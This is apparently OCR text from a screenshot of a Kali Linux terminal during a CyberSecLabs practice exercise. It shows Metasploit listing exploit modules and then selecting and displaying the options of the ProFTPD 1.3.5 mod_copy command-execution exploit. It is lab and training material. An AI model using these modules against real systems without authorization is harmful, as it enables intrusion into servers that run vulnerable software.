 Applications Places Terminator Jul 4 15:28:28 1
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated 146x35
Linux)
3 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
4 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
5 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
6 exploit/unix/webapp/cakephp_cache_corruption 2010-11-15 excellent No CakePHP Cache Corruption Code Execution
7 exploit/windows/browser/oracle_dc_submittoexpress 2009-08-28 normal No Oracle Document Capture 10g ActiveX Control Buffer Ove
rflow
msf5 > use exploit/unix/ftp/proftpd_modcopy_exec
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf5 exploit(unix/ftp/proftpd_modcopy_exec) >